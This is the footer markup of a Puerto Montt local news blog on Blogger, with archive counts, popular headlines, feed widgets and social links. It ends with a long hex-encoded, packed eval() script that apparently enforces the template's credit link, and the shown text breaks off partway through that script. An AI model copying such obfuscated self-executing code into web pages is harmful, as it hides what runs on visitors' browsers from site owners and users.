<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi16XikDFLUi9CLVN7Q5IvYGgB5KmDcON81_Ikvmx4x8mvLLA-OUFlk4AJ1SjOjfJTF3jhbGKUkO6XMZkRuZZnReu6N5xAYFPqa9sI9qn1TzJWdoXw7Sf0FaidfpMZ9Vsb42Pmld0NgVWRmkOs1UHT50MuLswasvUk22bqjtkFqehJ932xqMAOx/w72-h72-p-k-no-nu/8c510c86-2d66-4677-9b18-47505dba7820.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/sistema-inteligente-de-economia.html'>Sistema Inteligente de Economía Circular avanza en su ejecución y proyecta un alto potencial estratégico para la Región de Los Lagos</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3d3eNXn2WG-kdhW-cQIN6VGKM_w0-GXZZVvv1AeDmsnmHnhrMg2H8VS02qZTaDVIOCkI1snKetyDhRoBMklLMeOj6YmWzBbdU-TYfXvb9DnFrDnUmo9nR-59UhSXUfkytX032Pha5AjoyqPn7_b7l7HzoYUcAUxV8EzSFZctvPAGwC_Jyke6G/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-10%20at%201.50.01%20PM.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2026/01/estudiantes-de-la-universidad-austral.html'>Estudiantes de la Universidad Austral destacan en la VII Jornada de Investigación en Oftalmología</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC3cqnd53Uz7bU0OG5lwioeMUOx3gh-09yn5D8z2rAWoniKjRoRCmbqYKCcDndpN68RjWI2EzvqXuEShM1p38IDbUikv88_Q2miki0uyvJW-qSrOkeWNaAljG-ind6zTp5UGgoKGN2RiyduyUzyuu0N3TByVHkMmTbYcffIIeegIIxgFcjzneo/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-27%20at%2020.02.07.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/12/micrero-atropella-menor-de-edad-tras.html'>Micrero atropella a menor de edad tras estar &#171;haciendo carrera&#187; con otro en Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c